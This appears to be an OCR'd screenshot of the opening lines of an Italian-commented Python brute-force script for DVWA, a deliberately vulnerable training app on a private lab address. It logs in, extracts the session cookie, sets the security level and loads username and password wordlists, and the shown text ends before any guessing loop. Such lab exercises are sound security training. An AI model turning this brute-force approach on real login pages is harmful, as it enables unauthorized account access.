 1 #programma Brute Force per DVWA BF test
2 from bs4 import BeautifulSoup
3 import requests
4
5 login_url = "http://192.168.32.101/dvwa/login.php"
6
7 login_payload = {"username":"admin", "password":"password", "Login": "Login"}
8
9 login_response = requests.post(login_url, data=login_payload)
10
11 if "Login failed" in login_response.text:
12         print("Errore durante il login.Potrebbe essere necessario fornire le credenziali valide.")
13         exit()
14 #variabile per definire il cookie di sessione
15 phpsessid_cookie = login_response.request.headers.get('Cookie').split('; ')[1].split('=')[1]
16 #visualizzare a schermo il token del cookie di sessione
17 print(f"PHPSESSID ottenuto con successo: {phpsessid_cookie}")
18
19 #dizionario per il cookie di sessione per il livello di sicurezza
20 header = {"Cookie": f"security=high; PHPSESSID={phpsessid_cookie}"}
21
22
23 usernames_files_path = "usernames.lst"
24 passwords_files_path = "passwords.lst"
25
26 #semplificare in sintassi il recupero di username e password
27 with open(usernames_files_path, 'r') as usernames_file, open(passwords_files_path, 'r') as passwords_file:
28         usernames = usernames_file.readlines()
29         passwords = passwords_file.readlines()